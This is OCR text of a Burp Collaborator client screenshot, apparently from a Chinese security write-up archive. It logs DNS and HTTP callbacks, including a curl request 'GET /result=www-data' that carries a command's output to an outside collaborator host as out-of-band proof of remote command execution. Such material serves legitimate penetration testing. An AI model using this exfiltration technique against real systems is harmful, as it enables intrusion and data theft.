 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
2 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
3 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
4 2020-Feb-06 15:25:46 UTC HTTP v62axpzem...
5 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /result=www-data HTTP/1.1
Host: v62axpzem4hkg5b pcollaborator.net
User-Agent: curl/7.67.0
Accept: */*
? < + > Type a search term 0 highlights
零组资料文库